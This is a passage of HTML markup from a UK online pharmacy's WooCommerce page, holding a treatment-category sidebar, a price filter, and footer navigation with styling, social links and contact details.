<li class="cat-item cat-item-402"><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &amp; Jet Lag</a></li>
<li class="cat-item cat-item-397"><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
<li class="cat-item cat-item-409"><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain Relief</a></li>
<li class="cat-item cat-item-364"><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period Delay</a></li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period Pain</a>	<ul class='children'>
<li class="cat-item cat-item-363"><a href="https://allchemists.co.uk/product-category/treatments/period-pain/mefenamic-acid/">Mefenamic Acid</a></li>
	</ul>
</li>
<li class="cat-item cat-item-394"><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature Ejaculation</a></li>
<li class="cat-item cat-item-405"><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea Treatment</a></li>
<li class="cat-item cat-item-365"><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking Cessation</a></li>
<li class="cat-item cat-item-401"><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush</a></li>
<li class="cat-item cat-item-408"><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers' Diarrhoea</a></li>
<li class="cat-item cat-item-407"><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted Facial Hair</a></li>
<li class="cat-item cat-item-366"><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight Loss</a></li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://allchemists.co.uk/product-category/uncategories/">Uncategories</a></li>
<li class="cat-item cat-item-241"><a href="https://allchemists.co.uk/product-category/uncategorized/">Uncategorized</a></li>
</ul></div></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Price</span><div class="widget-content">
<form method="get" action="https://allchemists.co.uk/product-category/general-merchandise/stationary/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product Tags</span><div class="widget-content"><div class="tagcloud"><a href="https://allchemists.co.uk/product-tag/sma-althera/" class="tag-cloud-link tag-link-209 tag-link-position-1" style="font-size: 22pt;" aria-label="SMA ALTHERA (3 products)">SMA ALTHERA</a>
<a href="https://allchemists.co.uk/product-tag/sma-althera-powder/" class="tag-cloud-link tag-link-210 tag-link-position-2" style="font-size: 8pt;" aria-label="SMA ALTHERA POWDER (2 products)">SMA ALTHERA POWDER</a></div></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
